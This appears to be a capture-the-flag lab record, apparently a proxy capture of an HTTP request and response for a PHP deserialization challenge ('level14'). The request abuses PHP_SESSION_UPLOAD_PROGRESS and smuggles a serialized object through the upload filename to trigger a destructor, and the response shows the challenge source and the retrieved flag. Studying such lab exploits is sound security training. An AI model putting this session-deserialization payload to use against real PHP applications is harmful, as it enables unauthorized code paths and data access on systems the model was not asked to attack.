 请求
Raw 参数 头 Hex
POST /SER/level14/index.php HTTP/1.1
Host: shiyan
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------174911664737750611163556803920
Content-Length: 2564
Connection: close
Cookie: PHPSESSID=nqsdl8l1puju8fraeifr59l3s0
Upgrade-Insecure-Requests: 1
-----------------------------174911664737750611163556803920
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
test
-----------------------------174911664737750611163556803920
Content-Disposition: form-data; name="file1"; filename="|O:4:\"test\":1:{s:4:\"name\";s:4:\"flag\";}"
Content-Type: image/png
PNG
响应
Raw 头 Hex Render
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">ini_set</span><span style="color:
#007700">(</span><span style="color: #DD0000">'session.serialize_handler'</span><span
style="color: #007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">session_start</span><
style="color: #007700">();<br /><br />class&nbsp;</span><span style="color:
#0000BB">test</span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$name</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">name</span><span style="color: #007700">==</span><span style="color:
#DD0000">'flag'</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;inc
</span><span style="color: #DD0000">'flag.php'</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ec
bsp;</span><span style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</s
<span style="color: #0000BB">phpinfo</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&n
<br />}</span>
</span>
</code>flag{Emmm,level14_is_just_lIke_level1_xixi}